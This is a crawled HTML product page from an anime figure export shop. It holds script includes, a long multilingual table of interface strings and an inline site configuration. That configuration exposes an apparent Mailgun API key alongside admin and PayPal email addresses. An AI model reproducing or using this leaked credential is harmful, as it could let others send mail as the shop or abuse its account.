

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://anime-export.com/index.php?product=81231
body_size: 30331
content:
<!--

*****[EXPLANATIONS]******
This is the script to get the position of the user.
It uses my free version of the api of ipgeolocation.io limited to 1000 request per day. 
If this feature become very usefull for AE we should have a profesional account.

At the moment we call that function at the login time on the index.php and store the position on a SESSION variable.

-->


<!--

*****[EXPLANATIONS]******
This page is for all the popups that displays on the main site.

-->


<!-- Popup NSFW  -->
<!--<div id="popup_nsfw" class="popupbackground">
    <div class="popupblock">       
		<img src="imgs/18only.png" style="width:100px;display: block;  margin-left: auto;  margin-right: auto;margin-bottom:40px">
		<h2 style="text-align:center">NSFW content</h2>
		<p style="text-align:center;margin-bottom:40px">You must be 18 years old or more to see this product.</p>
		  <div class="vertical-center">
			<button style="margin:0 10px 0 10px" onclick="document.getElementById('popup_nsfw').style.display = 'none'; window.removeEventListener('scroll', noScroll);" class="filterbutton">I am 18 or more</button>
			<a href="index.php"><button class="filterbutton">Back to safety</button></a>
		 </div>
    </div>
</div> -->

<script>
function noScroll() {
  window.scrollTo(0, 0);
 
}
</script>








<html lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

<title>Anime-export</title>
<link rel="stylesheet" href="css_styles/homestyle_2.0.css?v=2" type="text/css">
<link rel="stylesheet" href="css_styles/faq_styles.css"  type="text/css">
	<link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.10.0/css/all.min.css" rel="stylesheet">
	<link rel="icon" href="imgs/favicon.ico" />
	<meta name="description" content="The world's best toys and figures, directly from Japan!">
    <meta name="keywords" content="animeexport, anime, export, japan, japon, manga, dragon ball, figurine, figurines, figure, pokemon, tcg, trading card, mafex, comic, batman, spiderman, naruto, one piece, pikachu, toy, toys, pokemoncards, pokemon card, 玩具,模型,公仔,PVC,扭蛋,食玩,景品,一番賞,彩蛋,赠品,小礼品,首辦,手辦,吊飾,徽章,胸章,抱枕套">
	<!-- BOOSTRAP  -->
	<!--Bootstrap is a mobile adapted framework. To ensure proper rendering and touch zooming. -->
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- Latest compiled and minified CSS -->
	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css">
	<!-- jQuery library -->
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
	<!-- Latest compiled JavaScript -->
	<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.1/js/bootstrap.min.js"></script>

	
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PSJZB44');</script>
<!-- End Google Tag Manager -->


</head>

<script src="jslibs/ajaxbasics.js?cache=" type="text/javascript"></script>
<script src="jslibs/javascript_functions.js?cache=" type="text/javascript"></script>
<script src="jslibs/sha1.js" type="text/javascript"></script>
<script>
var websitearea="productdetailspage";var config = JSON.parse("{\"debuggingmode\":true,\"livemode\":true,\"mode\":\"production\",\"thisdomain\":\"anime-export.com\",\"adminuser_id\":24550,\"urlprotocol\":\"https:\/\/\",\"internalcurrency\":\"jpy\",\"currency\":\"jpy\",\"currencysymbol\":\"\u00a5\",\"currencylabel\":\"JPY\",\"language\":\"eng\",\"senderemail\":\"donotreply@anime-export.com\",\"paypalapidomain\":\"www.paypal.com\",\"paypaltargetemail\":\"anime.export@gmail.com\",\"paypalIPN\":\"anime-export.com\/lbfeedbacks.php\",\"paypalreturn\":\"https:\/\/anime-export.com\/u_home.php?land=paypalland\",\"mon_api_url\":\"mon_api\/\",\"emailparams\":{\"method\":\"mailgun\",\"apisendurl\":\"https:\/\/api.mailgun.net\/v3\/mg.anime-export.com\/messages\",\"apivalidateurl\":\"https:\/\/api.mailgun.net\/v3\/mg.anime-export.com\/validate\",\"apiusrpwd\":\"api:key-5d1c092acd8cfbeba36bf973ec0a7ada\",\"webmasters_emails\":[\"webmaster@anime-export.com\",\"theolerbeil@gmail.com\"]},\"currencyratios\":{\"jpy\":{\"eur\":0.008012820512820514,\"usd\":0.00975609756097561,\"jpy\":1},\"eur\":{\"jpy\":124.8,\"usd\":1.17,\"eur\":1},\"usd\":{\"jpy\":102.5,\"eur\":0.8547008547008548,\"usd\":1}},\"currencydecimals\":{\"usd\":2,\"eur\":2,\"jpy\":0},\"currentcurrencydecimals\":0}");</script>
<script src="https://lightybox.com/api/mon_iface.js" type="text/javascript"></script>
<script src="ae_1.0.js?cache=c78d1b82ef87498cbcc7e4e410ac0cc5" type="text/javascript"></script>


<script>

var locales = []; locales[0] = []; locales[0]["eng"] = "Home";
 locales[0]["jap"] = "\u30db\u30fc\u30e0";
 locales[0]["fre"] = "Home";
 locales[0]["ita"] = "Home";
 locales[0]["ger"] = "Home";
 locales[0]["esp"] = "Inicio";
 locales[1] = []; locales[1]["eng"] = "My Account";
 locales[1]["jap"] = "\u30de\u30a4\u30a2\u30ab\u30a6\u30f3\u30c8";
 locales[1]["fre"] = "Mon compte";
 locales[1]["ita"] = "Account";
 locales[1]["ger"] = "Mein Konto";
 locales[1]["esp"] = "Mi Cuenta";
 locales[2] = []; locales[2]["eng"] = "My Orders";
 locales[2]["jap"] = "\u3054\u6ce8\u6587";
 locales[2]["fre"] = "Mes commandes";
 locales[2]["ita"] = "I miei ordini";
 locales[2]["ger"] = "Meine Bestellungen";
 locales[2]["esp"] = "Mis pedidos";
 locales[3] = []; locales[3]["eng"] = "FAQ";
 locales[3]["jap"] = "\u3088\u304f\u3042\u308b\u3054\u8cea\u554f(FAQ)";
 locales[3]["fre"] = "FAQ";
 locales[3]["ita"] = "FAQ";
 locales[3]["ger"] = "FAQ";
 locales[3]["esp"] = "Preguntas Frecuentes";
 locales[4] = []; locales[4]["eng"] = "Contact Us";
 locales[4]["jap"] = "\u304a\u554f\u3044\u5408\u308f\u305b";
 locales[4]["fre"] = "Contacts";
 locales[4]["ita"] = "Contattaci";
 locales[4]["ger"] = "Kontakte";
 locales[4]["esp"] = "Cont\u00e1ctanos";
 locales[5] = []; locales[5]["eng"] = "Login";
 locales[5]["jap"] = "\u30ed\u30b0\u30a4\u30f3";
 locales[5]["fre"] = "Se connecter";
 locales[5]["ita"] = "Login";
 locales[5]["ger"] = "Anmelden";
 locales[5]["esp"] = "Iniciar sesi\u00f3n";
 locales[6] = []; locales[6]["eng"] = "Logout";
 locales[6]["jap"] = "\u30ed\u30b0\u30a2\u30a6\u30c8";
 locales[6]["fre"] = "Se d\u00e9connecter";
 locales[6]["ita"] = "Logout";
 locales[6]["ger"] = "Abmelden";
 locales[6]["esp"] = "Cerrar sesi\u00f3n";
 locales[7] = []; locales[7]["eng"] = "Login to place your order";
 locales[7]["jap"] = "\u3054\u6ce8\u6587\u306e\u65b9\u306f\u3053\u3061\u3089\u3078";
 locales[7]["fre"] = "S'enregistrer et commander";
 locales[7]["ita"] = "Accedi per ordinare";
 locales[7]["ger"] = "Konto erstelle zu bestellen";
 locales[7]["esp"] = "Iniciar sesi\u00f3n para realizar pedidos";
 locales[8] = []; locales[8]["eng"] = "All items";
 locales[8]["jap"] = "\u5168\u3066\u306e\u5546\u54c1";
 locales[8]["fre"] = "Tous les articles";
 locales[8]["ita"] = "Tutti i prodotti";
 locales[8]["ger"] = "Alle Produkte";
 locales[8]["esp"] = "Todos los productos";
 locales[9] = []; locales[9]["eng"] = "Preorders";
 locales[9]["jap"] = "\u5148\u884c\u4e88\u7d04\u54c1";
 locales[9]["fre"] = "Pr\u00e9commandes";
 locales[9]["ita"] = "Preordini";
 locales[9]["ger"] = "Vorbestellungen";
 locales[9]["esp"] = "Pre-pedidos";
 locales[10] = []; locales[10]["eng"] = "Special";
 locales[10]["jap"] = "\u30d7\u30ec\u30df\u30a2\u30e0\u5546\u54c1";
 locales[10]["fre"] = "Sp\u00e9cial";
 locales[10]["ita"] = "Special";
 locales[10]["ger"] = "Besondere";
 locales[10]["esp"] = "ESPECIAL";
 locales[11] = []; locales[11]["eng"] = "Released";
 locales[11]["jap"] = "\u767a\u58f2\u6e08\u5546\u54c1";
 locales[11]["fre"] = "Nouveaux arrivages";
 locales[11]["ita"] = "NUOVI ARRIVI";
 locales[11]["ger"] = "Neuerscheinungen";
 locales[11]["esp"] = "NOVEDADES";
 locales[12] = []; locales[12]["eng"] = "Search...";
 locales[12]["jap"] = "\u5546\u54c1\u691c\u7d22";
 locales[12]["fre"] = "Rechercher";
 locales[12]["ita"] = "Cerca...";
 locales[12]["ger"] = "Suche";
 locales[12]["esp"] = "Buscar...";
 locales[13] = []; locales[13]["eng"] = "MORE RESULTS";
 locales[13]["jap"] = "\u5546\u54c1\u3092\u3082\u3063\u3068\u8868\u793a";
 locales[13]["fre"] = "Plus de r\u00e9sultats";
 locales[13]["ita"] = "PIU' RISULTATI";
 locales[13]["ger"] = "Weitere Ergebnisse anzeigen";
 locales[13]["esp"] = "M\u00c1S RESULTADOS";
 locales[14] = []; locales[14]["eng"] = "Copyright (C) 2018 AnimeExport Inc. All Rights Reserved";
 locales[14]["jap"] = "Copyright (C) 2018 AnimeExport Inc. All Rights Reserved. - \u3053\u306e\u30da\u30fc\u30b8\u306e\u30b3\u30f3\u30c6\u30f3\u30c4\u306e\u7121\u65ad\u8ee2\u8f09\u3092\u7981\u3058\u307e\u3059\u3002";
 locales[14]["fre"] = "Copyright (C) 2018 AnimeExport Inc. Tous droits r\u00e9serv\u00e9s";
 locales[14]["ita"] = "Copyright (C) 2018 AnimeExport Inc. Tutti i diritti riservati";
 locales[14]["ger"] = "Copyright (C) 2018 AnimeExport Inc. alle Rechte vorbehalten";
 locales[14]["esp"] = "Copyright (C) 2018 AnimeExport Inc. Todos los derechos reservados";
 locales[15] = []; locales[15]["eng"] = "NEW";
 locales[15]["jap"] = "\u65b0\u54c1";
 locales[15]["fre"] = "Nouveau";
 locales[15]["ita"] = "NUOVO";
 locales[15]["ger"] = "Neu";
 locales[15]["esp"] = "NUEVO";
 locales[16] = []; locales[16]["eng"] = "Second hand";
 locales[16]["jap"] = "\u4e2d\u53e4";
 locales[16]["fre"] = "Article d'occasion";
 locales[16]["ita"] = "Usato";
 locales[16]["ger"] = "Gebraucht";
 locales[16]["esp"] = "Segunda mano";
 locales[17] = []; locales[17]["eng"] = "Out of Stock";
 locales[17]["jap"] = "\u5728\u5eab\u5207\u308c";
 locales[17]["fre"] = "\u00c9puis\u00e9";
 locales[17]["ita"] = "Esaurito";
 locales[17]["ger"] = "Vergriffen";
 locales[17]["esp"] = "Temporalmente agotado";
 locales[18] = []; locales[18]["eng"] = "Price";
 locales[18]["jap"] = "\u4fa1\u683c";
 locales[18]["fre"] = "Prix";
 locales[18]["ita"] = "Prezzo";
 locales[18]["ger"] = "Preis";
 locales[18]["esp"] = "Precio";
 locales[19] = []; locales[19]["eng"] = "Item conditions:";
 locales[19]["jap"] = "\u5546\u54c1\u30e9\u30f3\u30af";
 locales[19]["fre"] = "\u00c9tat de l'objet";
 locales[19]["ita"] = "Condizioni oggetto";
 locales[19]["ger"] = "Artikelzustand";
 locales[19]["esp"] = "Estado del producto";
 locales[20] = []; locales[20]["eng"] = "Box conditions:";
 locales[20]["jap"] = "\u7bb1\u306e\u6709\u7121\/\u72b6\u614b";
 locales[20]["fre"] = "\u00c9tat de la bo\u00eete";
 locales[20]["ita"] = "Condizioni scatola";
 locales[20]["ger"] = "Packungzustand";
 locales[20]["esp"] = "Estado de la caja";
 locales[21] = []; locales[21]["eng"] = "Your login";
 locales[21]["jap"] = "\u30ed\u30b0\u30a4\u30f3\u540d ";
 locales[21]["fre"] = "Votre login";
 locales[21]["ita"] = "Tuo login ";
 locales[21]["ger"] = "Ihre Anmeldung";
 locales[21]["esp"] = "Tu inicio de sesi\u00f3n";
 locales[22] = []; locales[22]["eng"] = "Name";
 locales[22]["jap"] = "\u540d";
 locales[22]["fre"] = "Pr\u00e9nom";
 locales[22]["ita"] = "Nome";
 locales[22]["ger"] = "Name";
 locales[22]["esp"] = "Nombre";
 locales[23] = []; locales[23]["eng"] = "Surname";
 locales[23]["jap"] = "\u59d3";
 locales[23]["fre"] = "Nom";
 locales[23]["ita"] = "Cognome";
 locales[23]["ger"] = "Familienname";
 locales[23]["esp"] = "Apellido";
 locales[24] = []; locales[24]["eng"] = "Email";
 locales[24]["jap"] = "Email";
 locales[24]["fre"] = "E-mail";
 locales[24]["ita"] = "E-mail";
 locales[24]["ger"] = "E-mail";
 locales[24]["esp"] = "Direcci\u00f3n de correo electr\u00f3nico";
 locales[25] = []; locales[25]["eng"] = "Shipping informations";
 locales[25]["jap"] = "\u914d\u9001\u306b\u3064\u3044\u3066";
 locales[25]["fre"] = "Donn\u00e9es d'exp\u00e9dition";
 locales[25]["ita"] = "Stato spedizione";
 locales[25]["ger"] = "Versandinformationen";
 locales[25]["esp"] = "Estado del env\u00edo";
 locales[26] = []; locales[26]["eng"] = "Order informations";
 locales[26]["jap"] = "\u3054\u6ce8\u6587\u306b\u3064\u3044\u3066";
 locales[26]["fre"] = "Suivi commande";
 locales[26]["ita"] = "Stato ordine";
 locales[26]["ger"] = "Bestellinformationen";
 locales[26]["esp"] = "Estado del pedido";
 locales[27] = []; locales[27]["eng"] = "CLEAR";
 locales[27]["jap"] = "\u30af\u30ea\u30a2\u30fc";
 locales[27]["fre"] = "Effacer";
 locales[27]["ita"] = "CANCELLA";
 locales[27]["ger"] = "L\u00f6schen";
 locales[27]["esp"] = "Borrar";
 locales[28] = []; locales[28]["eng"] = "SEND";
 locales[28]["jap"] = "\u9001\u4fe1";
 locales[28]["fre"] = "Envoyer";
 locales[28]["ita"] = "INVIA";
 locales[28]["ger"] = "Schicken";
 locales[28]["esp"] = "Enviar";
 locales[29] = []; locales[29]["eng"] = "General Enquiry";
 locales[29]["jap"] = "\u4e00\u822c\u7684\u306a\u8cea\u554f\u306b\u3064\u3044\u3066";
 locales[29]["fre"] = "Question g\u00e9n\u00e9rique";
 locales[29]["ita"] = "Domanda generica";
 locales[29]["ger"] = "Allgemeine Anfrage";
 locales[29]["esp"] = "Consulta general";
 locales[30] = []; locales[30]["eng"] = "Technical problems";
 locales[30]["jap"] = "\u6280\u8853\u7684\u306a\u554f\u984c\u306b\u3064\u3044\u3066";
 locales[30]["fre"] = "Probl\u00e8mes techniques";
 locales[30]["ita"] = "Problemi tecnici";
 locales[30]["ger"] = "Technische Probleme";
 locales[30]["esp"] = "Problemas t\u00e9cnicos";
 locales[31] = []; locales[31]["eng"] = "Our customer services";
 locales[31]["jap"] = "???";
 locales[31]["fre"] = "Services clientes";
 locales[31]["ita"] = "I nostri servizi cliente";
 locales[31]["ger"] = "Unser Kundenservice";
 locales[31]["esp"] = "Nuestros servicios al cliente";
 locales[32] = []; locales[32]["eng"] = "Find how to order safely and easily";
 locales[32]["jap"] = "???";
 locales[32]["fre"] = "Commandez facilement et tranquillement";
 locales[32]["ita"] = "Scopri come ordinare con facilit\u00e0 ed in totale sicurezza";
 locales[32]["ger"] = "Sicher und einfach bestellen";
 locales[32]["esp"] = "Descubre c\u00f3mo realizar tus pedidos con total comodidad y seguridad";
 locales[33] = []; locales[33]["eng"] = "Support";
 locales[33]["jap"] = "???";
 locales[33]["fre"] = "Support";
 locales[33]["ita"] = "Supporto";
 locales[33]["ger"] = "Kundendienst";
 locales[33]["esp"] = "Ayuda";
 locales[34] = []; locales[34]["eng"] = "Account";
 locales[34]["jap"] = "???";
 locales[34]["fre"] = "Compte";
 locales[34]["ita"] = "Account";
 locales[34]["ger"] = "Konto";
 locales[34]["esp"] = "Cuenta";
 locales[35] = []; locales[35]["eng"] = "Contact";
 locales[35]["jap"] = "???";
 locales[35]["fre"] = "Contacts";
 locales[35]["ita"] = "Contatti";
 locales[35]["ger"] = "Kontakte";
 locales[35]["esp"] = "Contactos";
 locales[36] = []; locales[36]["eng"] = "Register";
 locales[36]["jap"] = "???";
 locales[36]["fre"] = "Enregistrez-vous";
 locales[36]["ita"] = "Registrati";
 locales[36]["ger"] = "Registrieren";
 locales[36]["esp"] = "Reg\u00edstrate";
 locales[37] = []; locales[37]["eng"] = "Forgot password";
 locales[37]["jap"] = "???";
 locales[37]["fre"] = "Mot de passe oubli\u00e9";
 locales[37]["ita"] = "Password dimenticata";
 locales[37]["ger"] = "Passwort vergessen?";
 locales[37]["esp"] = "\u00bfOlvidaste tu contrase\u00f1a?";
 locales[38] = []; locales[38]["eng"] = "Legal";
 locales[38]["jap"] = "???";
 locales[38]["fre"] = "Mentions l\u00e9gales";
 locales[38]["ita"] = "Info legali";
 locales[38]["ger"] = "Impressum";
 locales[38]["esp"] = "Aviso legal";
 locales[39] = []; locales[39]["eng"] = "Terms and conditions";
 locales[39]["jap"] = "???";
 locales[39]["fre"] = "???";
 locales[39]["ita"] = "Termini e condizioni";
 locales[39]["ger"] = "Verkaufs- und Lieferbedingungen";
 locales[39]["esp"] = "T\u00e9rminos y condiciones";
 locales[40] = []; locales[40]["eng"] = "Privacy policy";
 locales[40]["jap"] = "???";
 locales[40]["fre"] = "Vie priv\u00e9e";
 locales[40]["ita"] = "Condizioni sulla privacy";
 locales[40]["ger"] = "Datenschutz";
 locales[40]["esp"] = "Pol\u00edtica de privacidad";
 locales[41] = []; locales[41]["eng"] = "Returns and exchanges";
 locales[41]["jap"] = "???";
 locales[41]["fre"] = "Retour et \u00e9changes";
 locales[41]["ita"] = "Restituzioni o cambi";
 locales[41]["ger"] = "Umtausch und R\u00fcckgabe";
 locales[41]["esp"] = "Devoluciones o cambios";
 locales[42] = []; locales[42]["eng"] = "Contact us anytime by sending us an EMAIL";
 locales[42]["jap"] = "???";
 locales[42]["fre"] = "Contactez-nous par EMAIL";
 locales[42]["ita"] = "Contattaci in qualsiasi momento tramite EMAIL";
 locales[42]["ger"] = "Kontaktieren Sie uns jederzeit per email";
 locales[42]["esp"] = "Cont\u00e1ctanos en cualquier momento por correo electr\u00f3nico";
 locales[43] = []; locales[43]["eng"] = "Your EMAIL";
 locales[43]["jap"] = "???";
 locales[43]["fre"] = "Votre EMAIL";
 locales[43]["ita"] = "Tua EMAIL";
 locales[43]["ger"] = "Ihre E-mail";
 locales[43]["esp"] = "Tu direcci\u00f3n de correo electr\u00f3nico";
 locales[44] = []; locales[44]["eng"] = "Subscribe to our NEWSLETTER";
 locales[44]["jap"] = "???";
 locales[44]["fre"] = "Joignez notre NEWSLETTER";
 locales[44]["ita"] = "Iscriviti alla nostra NEWSLETTER";
 locales[44]["ger"] = "Abonnieren Sie unseren Newsletter";
 locales[44]["esp"] = "Suscr\u00edbete a nuestra NEWSLETTER";
 locales[45] = []; locales[45]["eng"] = "\tThis is an encrypted page by a High Grade Encryption (AES-256) for your privacy protection.<br>\r\n\t\t\t\t\t\tYour Privacy is protected by \"Let's Encrypt\"<br>";
 locales[45]["jap"] = "???";
 locales[45]["fre"] = "Ce site est prot\u00e9g\u00e9 par un syst\u00e8me de Cryptographie Haut Degr\u00e9e (AES-256) afin de prot\u00e9ger votre Vie Priv\u00e9e.<br>\r\n\t\t\t\t\t\tVotre Vie Priv\u00e9e est prot\u00e9g\u00e9e par \"Let's Encrypt\"<br>";
 locales[45]["ita"] = "\tQuesta pagina \u00e8 protetta da crittografia di alto grado (AES-256) per la protezione della tua privacy.<br>\r\n\t\t\t\t\t\tLa tua privacy \u00e8 protetta da \"Let's Encrypt\"<br>";
 locales[45]["ger"] = "Um den Datenschutz zu gew\u00e4hrleisten, diese Seite ist verschl\u00fcsselt mit High Grade Encryption (AES-256).<br>\r\n\r\nIhre Privatsph\u00e4re ist gesch\u00fctzt mit \"Let's Encrypt\"<br>";
 locales[45]["esp"] = "         Esta pagina est\u00e1 protegida por encriptaci\u00f3n de alto nivel (AES-256) para asegurar la tutela de tu privacidad.<br>\r\n\r\nTu privacidad est\u00e1 protegida por \"Let's Encrypt\"<br>";
 locales[46] = []; locales[46]["eng"] = "Create account";
 locales[46]["jap"] = "???";
 locales[46]["fre"] = "Cr\u00e9er un compte";
 locales[46]["ita"] = "Crea account";
 locales[46]["ger"] = "Benutzerkonto erstellen";
 locales[46]["esp"] = "Crear cuenta";
 locales[47] = []; locales[47]["eng"] = "Basket";
 locales[47]["jap"] = "???";
 locales[47]["fre"] = "Panier";
 locales[47]["ita"] = "Carrello";
 locales[47]["ger"] = "Warenkorb";
 locales[47]["esp"] = "Carrito";
 locales[48] = []; locales[48]["eng"] = "Details";
 locales[48]["jap"] = "???";
 locales[48]["fre"] = "D\u00e9tails";
 locales[48]["ita"] = "Dettagli";
 locales[48]["ger"] = "Details";
 locales[48]["esp"] = "Detalles";
 locales[49] = []; locales[49]["eng"] = "\tYour registration information have been sent to Anime-Export.com.<br>\r\n\t\t\t\t\t\tA confirmation email will be sent to you. Please check your email account and confirm as soon as you receive it.<br>";
 locales[49]["jap"] = "???";
 locales[49]["fre"] = "\tVos infos d'enregistrement ont \u00e9t\u00e9 envoy\u00e9s \u00e0 Anime-Export.com.<br>\r\n\t\t\t\t\t\tVous allez recevoir un EMAIL de confirmation.<br>\r\n\t\t\t\t\t\tVeuillez contr\u00f4ler votre courrier et confirmer la r\u00e9ception d\u00e8s que possible.<br>";
 locales[49]["ita"] = "\tI tuoi dati di registrazione sono stati inviati ad Anime-Export.com.<br>\r\n\t\t\t\t\t\tTi verr\u00e0 inviata una email di conferma. <br>\r\n\t\t\t\t\t\tControlla la tua casella di posta e conferma appena la ricevi per completare la tua registrazione.<br>";
 locales[49]["ger"] = "Ihre Registrierungsdaten zu Anime-Export.com \u00fcbermittelt wurden<br>\r\n\r\nEine Best\u00e4tigungs-Email an dich verschickt wird.<br>\r\n\r\nBitte pr\u00fcfen Sie Ihren Email-Konto und  ";
 locales[49]["esp"] = "      Tus datos de registro han sido enviados a Anime-Export.com.<br>\r\n\r\nRecibir\u00e1s un correo electr\u00f3nico de confirmaci\u00f3n.<br>\r\n\r\nEn cuanto lo recibas, por favor, revisa tu buz\u00f3n de entrada para confirmar la suscripci\u00f3n.<br>";
 locales[50] = []; locales[50]["eng"] = "\tThank you for your payment.<br>\r\n\t\t\t\t\t\tWe will send you a confirmation email as the transaction has been completed.<br>\r\n\t\t\t\t";
 locales[50]["jap"] = "???";
 locales[50]["fre"] = "Merci de votre paiement.<br>\r\n\t\t\t\t\t\tNous vous enverrons un email de confirmation d\u00e8s que la transation est compl\u00e8te.<br>\r\n";
 locales[50]["ita"] = "\tGrazie per il pagamento.<br>\r\n\t\t\t\t\t\tTi invieremeo un email di conferma appena la transazione verr\u00e0 completata.<br>\r\n\t\t\t\t";
 locales[50]["ger"] = "Danke f\u00fcr Ihre Zahlung.\r\n\r\nSie erhalten eine Best\u00e4tigungs-E-Mail wenn die Operation abgeschlossen ist.";
 locales[50]["esp"] = "      Gracias por el pago.<br>\r\n\r\nAl completar con \u00e9xito la transacci\u00f3n, recibir\u00e1s un correo electr\u00f3nico de confirmaci\u00f3n.<br>\r\n\r\n";
 locales[51] = []; locales[51]["eng"] = "Operation completed successfully";
 locales[51]["jap"] = "???";
 locales[51]["fre"] = "L'op\u00e9ration a \u00e9t\u00e9 complet\u00e9e avec succ\u00e8s";
 locales[51]["ita"] = "Operazione completata con successo";
 locales[51]["ger"] = "Operation erfolgreich abgeschlossen";
 locales[51]["esp"] = "Acci\u00f3n realizada con \u00e9xito";
 locales[52] = []; locales[52]["eng"] = "\tYour account information has been saved.<br>\r\n";
 locales[52]["jap"] = "???";
 locales[52]["fre"] = "Vos informations d'enregistrement ont \u00e9t\u00e9 enregistr\u00e9s";
 locales[52]["ita"] = "\tLe informazioni del tuo account sono state salvate.<br>\r\n\t\t\t\t\t\t<br>\r\n\t\t\t\t\t\t<a href=\"u_home.php\">Torna alla homepage.<\/a>";
 locales[52]["ger"] = "Die Informationen des Kontos sind gespeichert.<br>\r\n\t\t\t\t\t\t<br>\r\n\t\t\t\t\t\t<a href=\"u_home.php\">Kommen Sie zur\u00fcck zur Homepage.<\/a>";
 locales[52]["esp"] = "      Los datos de tu cuenta han sido guardados.<br>\r\n\r\n<br>\r\n\r\n<a href=\"u_home.php\">Volver a la p\u00e1gina de inicio<\/a>";
 locales[53] = []; locales[53]["eng"] = "\tThank you for your confirmation.<br>\r\n\t\t\t\t\t\tYour account is now active and ready to be used.<br>\r\n\t\t\t\t\t\t<br>\r\n\t\t\t\t\t\tEnjoy your shopping with Anime.Export.com.<br>\r\n";
 locales[53]["jap"] = "???";
 locales[53]["fre"] = "Merci de votre confirmation.<br>\r\n\t\t\t\t\t\tVotre compte est maintenant actif et pr\u00eat \u00e0 \u00eatre utilis\u00e9<br>\r\n\t\t\t\t\t\t<br>\r\n\t\t\t\t\t\tBon shopping avec Anime.Export.com.<br>\r\n\t";
 locales[53]["ita"] = "\tGrazie per la tua conferma.<br>\r\n\t\t\t\t\t\tIl tuo account \u00e8 stato attivato ed \u00e8 pronto per l'uso.<br>\r\n\t\t\t\t\t\t<br>\r\n\t\t\t\t\t\tDivertiti ad acquistare con Anime.Export.com.<br>\r\n\t\t\t\t\t";
 locales[53]["ger"] = "Danke f\u00fcr Ihre Best\u00e4tigung.\r\n<br>\r\n\r\n\r\nIhr Konto ist aktiviert und gebrauchsfertig.<br>\r\n\r\n\r\n<br>\r\n\r\nViel Spa\u00df beim Kaufen mit Anime-Export.com<br>\r\n";
 locales[53]["esp"] = "      Gracias por tu confirmaci\u00f3n.<br>\r\n\r\nTu cuenta est\u00e1 activada y lista para usar.<br>\r\n\r\n<br>\r\n\r\nDisfruta tu compra con Anime.Export.com.<br>\r\n\r\n";
 locales[54] = []; locales[54]["eng"] = "\tSorry but your confirmation process failed.<br>\r\n\t\t\t\t\t\tPlease try again or contact us if you can't solve the problem.<br>\r\n\t\t\t\t";
 locales[54]["jap"] = "???";
 locales[54]["fre"] = "Le proc\u00e9s de confirmation a \u00e9chu\u00e9. \r\n\r\nNous sommes d\u00e9sol\u00e9s. Si le probl\u00e8me reste, veuillez essayer \u00e0 nouveau ou nous contacter.";
 locales[54]["ita"] = "\tCi scusiamo ma la procedura di conferma non \u00e8 andata a buon fine.<br>\r\n\t\t\t\t\t\tPuoi ritentare cliccando sul link che ti \u00e8 stato inviato o puoi contattarci se non riesci a risolvere il problema.<br>\r\n\t\t\t\t\t\t<br>\r\n\t\t\t\t\t\tDivertiti ad acquistare con Anime-Export.com.<br>\r\n";
 locales[54]["ger"] = "Es tut uns leid, aber Ihr Best\u00e4tigungsvorgang ist fehlgeschlagen.<br>\r\n\r\nKlicken Sie auf den gesendeten Link oder kontaktieren Sie uns, wenn Sie nicht das Problem l\u00f6sen k\u00f6nnen.<\/br>\r\n\r\n<br>\r\n\r\nViel Spa\u00df beim Kaufen mit Anime-Export.com<br>\r\n\r\n\r\n";
 locales[54]["esp"] = "      Lo sentimos pero el proceso de confirmaci\u00f3n no se llev\u00f3 al cabo.<br>\r\n\r\nInt\u00e9ntalo de nuevo haciendo clic en el enlace que te enviamos o cont\u00e1ctanos si no consigues solucionar el problema.<br>\r\n\r\n<br>\r\n";
 locales[55] = []; locales[55]["eng"] = "Operation failed";
 locales[55]["jap"] = "???";
 locales[55]["fre"] = "L'op\u00e9ration a \u00e9chu\u00e9e.";
 locales[55]["ita"] = "Operazione fallita";
 locales[55]["ger"] = "Der Vorgang ist aufgrund";
 locales[55]["esp"] = "Error en la operaci\u00f3n";
 locales[56] = []; locales[56]["eng"] = "<font color=\"#f18600\">PLEASE NOTE<\/font><br>Fields marked with a star (*) are mandatory.";
 locales[56]["jap"] = "???";
 locales[56]["fre"] = "Les champs suivis d'une etoile (*) sont obligatoires.";
 locales[56]["ita"] = "<font color=\"#f18600\">NOTA:<\/font><br>I campi contrassegnati con l'asterisco (*) sono obbligatori.";
 locales[56]["ger"] = "<font color=\"#f18600\">BITTE, BEACHTEN SIE:<\/font><br>Die Felder, die mit den Sternchen (*) markiert sind, sind erforderlich.";
 locales[56]["esp"] = "<font color=\"#f18600\">N\u00d3TESE, POR FAVOR:<\/font><br>Todos los campos marcados con un asterisco (*) son obligatorios. ";
 locales[57] = []; locales[57]["eng"] = "Customer service hours are 9:00 to 18:30 Monday to Friday, excluding National Holidays.";
 locales[57]["jap"] = "???";
 locales[57]["fre"] = "Le Service Client est ouvert de 9h \u00e0 18h30 du lundi au vendredi, sauf jour de f\u00eate";
 locales[57]["ita"] = "La fascia oraria per l'assistenza clienti \u00e8 dalle 9:00 alle 18:30 dal Luned\u00ec al Venerd\u00ec, escluse festivit\u00e0.";
 locales[57]["ger"] = "Kundenbetreuung: von Montag bis Freitag, von 09:00 bis 18:30 Uhr. Ferien ausgeschlossen.";
 locales[57]["esp"] = "El horario de atenci\u00f3n al cliente es de 9:00 a 18:30 de Lunes a Viernes, excepto las fiestas nacionales.";
 locales[58] = []; locales[58]["eng"] = "We will give priority to enquiries for orders\/shipments first. To avoid delays please take time to read the instructions in the mail and on the website.";
 locales[58]["jap"] = "???";
 locales[58]["fre"] = "Nous donnerons priorit\u00e9 aux requ\u00eates regardant commandes et livraisons. Afin d'\u00e9viter tout d\u00e9lai, nous vous prions de lire toujours les infos envoy\u00e9es par email et sur notre site dans la section FAQ (Questions fr\u00e9quentes). ";
 locales[58]["ita"] = "Daremo priorit\u00e0 alle richieste inerenti ordini e spedizioni. Per evitare ritardi leggere sempre tutte le informazioni inviate via email e sul sito nella sezione FAQ.";
